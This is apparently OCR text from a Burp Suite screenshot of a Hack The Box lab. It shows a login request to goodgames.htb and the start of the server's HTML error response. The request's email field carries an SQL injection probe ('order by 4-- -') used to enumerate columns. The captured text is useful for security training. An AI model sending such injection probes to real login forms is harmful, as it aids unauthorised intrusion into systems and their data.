 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://goodgames.htb
8 Connection: close
9 Referer: http://goodgames.htb/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 50
13
14 email=test%40test.htb' order by 4-- -&password=123
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Feb 2023 14:57:10 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 9267
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | 500
</title>
18
19 <meta name="description" content="GoodGames - Bootstrap template for
communities and games store">
20 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
21 <meta name="author" content="_nK">
22
23 <link rel="icon" type="image/png" href="static/images/favicon.png">
24
25 <meta name="viewport" content="width=device-width, initial-scale=1">
26
27 <!-- START: Styles -->
28
29 <!-- Google Fonts -->
30 <link href="
https://fonts.googleapis.com/css?family=Montserrat:400,700%7cOpen+Sa
ns:400,700" rel="stylesheet" type="text/css">
31
32 <!-- Bootstrap -->
33 <link rel="stylesheet" href="
Search...
0 matches